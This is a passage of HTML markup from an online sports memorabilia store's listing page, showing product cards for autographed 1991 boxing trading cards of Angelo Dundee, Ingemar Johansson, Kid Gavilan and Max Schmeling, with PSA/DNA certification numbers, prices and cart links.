    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275668/1066072/DM_7_4_25_1712__54606.1751589491.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275668/1066072/DM_7_4_25_1712__54606.1751589491.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275668/1066072/DM_7_4_25_1712__54606.1751589491.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275668/1066072/DM_7_4_25_1712__54606.1751589491.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275668/1066072/DM_7_4_25_1712__54606.1751589491.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275668/1066072/DM_7_4_25_1712__54606.1751589491.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275668/1066072/DM_7_4_25_1712__54606.1751589491.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275668/1066072/DM_7_4_25_1712__54606.1751589491.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275668">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/angelo-dundee-autographed-1991-kayo-card-4-trainer-psa-dna-83314137/" >Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314137</a>
        </h4>

          <p class="card-summary">This is a 1991 Kayo Card #4 that has been hand signed by Angelo Dundee. It has been certified authen</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $69.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275668" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275668" data-compare-id="275668">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/angelo-dundee-autographed-1991-kayo-card-4-trainer-psa-dna-83314136/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275667/1066070/DM_7_4_25_1710__93103.1751589490.jpg?c=2" alt="Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314136" title="Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314136" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275667/1066070/DM_7_4_25_1710__93103.1751589490.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275667/1066070/DM_7_4_25_1710__93103.1751589490.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275667/1066070/DM_7_4_25_1710__93103.1751589490.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275667/1066070/DM_7_4_25_1710__93103.1751589490.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275667/1066070/DM_7_4_25_1710__93103.1751589490.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275667/1066070/DM_7_4_25_1710__93103.1751589490.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275667/1066070/DM_7_4_25_1710__93103.1751589490.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275667/1066070/DM_7_4_25_1710__93103.1751589490.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275667">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/angelo-dundee-autographed-1991-kayo-card-4-trainer-psa-dna-83314136/" >Angelo Dundee Autographed 1991 Kayo Card #4 Trainer PSA/DNA #83314136</a>
        </h4>

          <p class="card-summary">This is a 1991 Kayo Card #4 that has been hand signed by Angelo Dundee. It has been certified authen</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $69.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275667" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275667" data-compare-id="275667">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/ingemar-johansson-autographed-1991-aw-sports-card-93-psa-dna-83314027/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275666/1066068/DM_7_4_25_1664__18848.1751589489.jpg?c=2" alt="Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314027" title="Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314027" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275666/1066068/DM_7_4_25_1664__18848.1751589489.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275666/1066068/DM_7_4_25_1664__18848.1751589489.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275666/1066068/DM_7_4_25_1664__18848.1751589489.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275666/1066068/DM_7_4_25_1664__18848.1751589489.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275666/1066068/DM_7_4_25_1664__18848.1751589489.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275666/1066068/DM_7_4_25_1664__18848.1751589489.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275666/1066068/DM_7_4_25_1664__18848.1751589489.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275666/1066068/DM_7_4_25_1664__18848.1751589489.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275666">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/ingemar-johansson-autographed-1991-aw-sports-card-93-psa-dna-83314027/" >Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314027</a>
        </h4>

          <p class="card-summary">This is a 1991 AW Sports Card #93 that has been hand signed by Ingemar Johansson. It has been certif</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $69.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275666" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275666" data-compare-id="275666">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/ingemar-johansson-autographed-1991-aw-sports-card-93-psa-dna-83314026/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275665/1066066/DM_7_4_25_1662__66177.1751589488.jpg?c=2" alt="Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314026" title="Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314026" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275665/1066066/DM_7_4_25_1662__66177.1751589488.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275665/1066066/DM_7_4_25_1662__66177.1751589488.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275665/1066066/DM_7_4_25_1662__66177.1751589488.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275665/1066066/DM_7_4_25_1662__66177.1751589488.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275665/1066066/DM_7_4_25_1662__66177.1751589488.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275665/1066066/DM_7_4_25_1662__66177.1751589488.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275665/1066066/DM_7_4_25_1662__66177.1751589488.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275665/1066066/DM_7_4_25_1662__66177.1751589488.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275665">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/ingemar-johansson-autographed-1991-aw-sports-card-93-psa-dna-83314026/" >Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314026</a>
        </h4>

          <p class="card-summary">This is a 1991 AW Sports Card #93 that has been hand signed by Ingemar Johansson. It has been certif</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $69.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275665" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275665" data-compare-id="275665">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/ingemar-johansson-autographed-1991-aw-sports-card-93-psa-dna-83314025/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275664/1066064/DM_7_4_25_1660__09417.1751589487.jpg?c=2" alt="Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314025" title="Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314025" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275664/1066064/DM_7_4_25_1660__09417.1751589487.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275664/1066064/DM_7_4_25_1660__09417.1751589487.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275664/1066064/DM_7_4_25_1660__09417.1751589487.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275664/1066064/DM_7_4_25_1660__09417.1751589487.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275664/1066064/DM_7_4_25_1660__09417.1751589487.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275664/1066064/DM_7_4_25_1660__09417.1751589487.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275664/1066064/DM_7_4_25_1660__09417.1751589487.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275664/1066064/DM_7_4_25_1660__09417.1751589487.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275664">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/ingemar-johansson-autographed-1991-aw-sports-card-93-psa-dna-83314025/" >Ingemar Johansson Autographed 1991 AW Sports Card #93 PSA/DNA #83314025</a>
        </h4>

          <p class="card-summary">This is a 1991 AW Sports Card #93 that has been hand signed by Ingemar Johansson. It has been certif</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $69.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275664" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275664" data-compare-id="275664">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/kid-gavilan-autographed-1991-aw-sports-card-85-psa-dna-83314242/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275645/1066026/DM_7_4_25_1740__12511.1751589466.jpg?c=2" alt="Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314242" title="Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314242" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275645/1066026/DM_7_4_25_1740__12511.1751589466.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275645/1066026/DM_7_4_25_1740__12511.1751589466.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275645/1066026/DM_7_4_25_1740__12511.1751589466.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275645/1066026/DM_7_4_25_1740__12511.1751589466.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275645/1066026/DM_7_4_25_1740__12511.1751589466.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275645/1066026/DM_7_4_25_1740__12511.1751589466.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275645/1066026/DM_7_4_25_1740__12511.1751589466.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275645/1066026/DM_7_4_25_1740__12511.1751589466.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275645">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/kid-gavilan-autographed-1991-aw-sports-card-85-psa-dna-83314242/" >Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314242</a>
        </h4>

          <p class="card-summary">This is a 1991 AW Sports Card #85 that has been hand signed by Kid Gavilan. It has been certified au</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $59.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275645" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275645" data-compare-id="275645">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/kid-gavilan-autographed-1991-aw-sports-card-85-psa-dna-83314241/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275644/1066024/DM_7_4_25_1738__15649.1751589465.jpg?c=2" alt="Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314241" title="Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314241" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275644/1066024/DM_7_4_25_1738__15649.1751589465.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275644/1066024/DM_7_4_25_1738__15649.1751589465.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275644/1066024/DM_7_4_25_1738__15649.1751589465.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275644/1066024/DM_7_4_25_1738__15649.1751589465.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275644/1066024/DM_7_4_25_1738__15649.1751589465.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275644/1066024/DM_7_4_25_1738__15649.1751589465.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275644/1066024/DM_7_4_25_1738__15649.1751589465.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275644/1066024/DM_7_4_25_1738__15649.1751589465.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275644">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/kid-gavilan-autographed-1991-aw-sports-card-85-psa-dna-83314241/" >Kid Gavilan Autographed 1991 AW Sports Card #85 PSA/DNA #83314241</a>
        </h4>

          <p class="card-summary">This is a 1991 AW Sports Card #85 that has been hand signed by Kid Gavilan. It has been certified au</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $59.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275644" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275644" data-compare-id="275644">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-smudged-psa-dna-83314048/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275604/1065944/DM_7_4_25_1676__38469.1751589423.jpg?c=2" alt="Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314048" title="Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314048" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275604/1065944/DM_7_4_25_1676__38469.1751589423.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275604/1065944/DM_7_4_25_1676__38469.1751589423.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275604/1065944/DM_7_4_25_1676__38469.1751589423.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275604/1065944/DM_7_4_25_1676__38469.1751589423.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275604/1065944/DM_7_4_25_1676__38469.1751589423.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275604/1065944/DM_7_4_25_1676__38469.1751589423.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275604/1065944/DM_7_4_25_1676__38469.1751589423.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275604/1065944/DM_7_4_25_1676__38469.1751589423.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275604">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-smudged-psa-dna-83314048/" >Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314048</a>
        </h4>

          <p class="card-summary">This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. There is a smudge in </p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $49.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275604" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275604" data-compare-id="275604">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-smudged-psa-dna-83314055/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275603/1065942/DM_7_4_25_1674__06428.1751589422.jpg?c=2" alt="Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314055" title="Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314055" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275603/1065942/DM_7_4_25_1674__06428.1751589422.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275603/1065942/DM_7_4_25_1674__06428.1751589422.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275603/1065942/DM_7_4_25_1674__06428.1751589422.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275603/1065942/DM_7_4_25_1674__06428.1751589422.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275603/1065942/DM_7_4_25_1674__06428.1751589422.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275603/1065942/DM_7_4_25_1674__06428.1751589422.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275603/1065942/DM_7_4_25_1674__06428.1751589422.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275603/1065942/DM_7_4_25_1674__06428.1751589422.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275603">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/max-schmeling-autographed-1991-aw-sports-card-134-smudged-psa-dna-83314055/" >Max Schmeling Autographed 1991 AW Sports Card #134 (Smudged) PSA/DNA #83314055</a>
        </h4>

          <p class="card-summary">This is a 1991 AW Sports Card #134 that has been hand signed by Max Schmeling. There is a smudge in </p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $49.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275603" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
